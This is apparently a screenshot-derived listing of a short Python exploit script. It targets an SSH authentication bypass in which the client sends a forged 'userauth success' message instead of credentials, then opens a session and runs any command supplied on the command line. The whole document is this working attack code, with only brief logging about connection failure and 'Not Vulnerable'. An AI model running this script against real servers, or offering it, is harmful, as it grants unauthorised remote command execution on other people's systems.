 def execute(hostname, port, command):
    sock = socket.socket()
    try:
        sock.connect((hostname, int(port)))

        message = paramiko.message.Message()
        transport = paramiko.transport.Transport(sock)
        transport.start_client()

        message.add_byte(paramiko.common.cMSG_USERAUTH_SUCCESS)
        transport._send_message(message)

        client = transport.open_session(timeout=10)
        client.exec_command(command)

        # stdin = client.makefile("wb", bufsize)
        stdout = client.makefile("rb", bufsize)
        stderr = client.makefile_stderr("rb", bufsize)

        output = stdout.read()
        error = stderr.read()

        stdout.close()
        stderr.close()

        return (output+error).decode()
    except paramiko.SSHException as e:
        logging.exception(e)
        logging.debug("TCPForwarding disabled on remote server can't connect. No
t Vulnerable")
    except socket.error:
        logging.debug("Unable to connect.")

    return None


if __name__ == '__main__':
    print(execute(sys.argv[1], sys.argv[2], sys.argv[3]))
(END)